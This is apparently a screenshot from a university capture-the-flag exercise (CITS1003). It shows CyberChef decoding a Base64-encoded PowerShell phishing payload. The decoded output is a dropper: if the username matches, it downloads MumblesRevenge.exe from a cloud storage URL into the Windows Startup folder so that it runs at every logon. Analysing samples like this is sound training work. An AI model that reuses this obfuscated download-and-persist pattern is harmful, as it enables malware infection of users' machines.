 CITS1003 Flag Submission
wine - How do I dump info
From Base64, Remove nu
New Tab
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Remo
Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Strip HTML tags
Strip HTTP headers
Unique
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
aQBmACgAJABlAG4AdgA6AFUAcwBlAHIATgBhAG0AZQAgAC0AZQBxACAAIgBwAGkAbgBnAH
UAIgApAHsASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAaAB0AHQAcABz
ADoALwAvAHMAdABvAHIAYQBnAGUALgBnAG8AbwBnAGwAZQBhAHAAaQBzAC4AYwBvAG0ALw
BtAHUAbQBiAGwAZQBzAHIAZQB2AGUAbgBnAGUALQBjAGkAdABzADEAMAAwADMALwBwAGkA
bgBnAHUALQBwAGwAZQBhAHMAZQAtAHMAdABvAHAALQB0AHIAeQBpAG4AZwAtAHQAbwAtAH
AAaABpAHMAaAAtAG0AZQAtAHAAbAB6AC8ATQB1AG0AYgBsAGUAcwBSAGUAdgBlAG4AZwBl
AC4AZQB4AGUAIAAtAG8AdQB0AGYAaQBsAGUAIAAiAEMAOgBcAFUAcwBlAHIAcwBcACQAZQ
BuAHYAOgBVAHMAZQByAE4AYQBtAGUAXABBAHAAcABEAGEAdABhAFwAUgBvAGEAbQBpAG4A
ZwBcAE0AaQBjAHIAbwBzAG8AZgB0AFwAVwBpAG4AZABvAHcAcwBcAFMAdABhAHIAdAAgAE
0AZQBuAHUAXABQAHIAbwBnAHIAYQBtAHMAXABTAHQAYQByAHQAdQBwAFwAcwB0AGEAcgB0
AHUAcAAuAGUAeABlACIAOwB9AA==
ABC 728 1
Raw Bytes LF
Output
if($env:UserName -eq "pingu"){Invoke-WebRequest
https://storage.googleapis.com/mumblesrevenge-cits1003/pingu-please-
stop-trying-to-phish-me-plz/MumblesRevenge.exe -outfile "C:\Users
\$env:UserName\AppData\Roaming\Microsoft\Windows\Start Menu\Programs
\Startup\startup.exe";}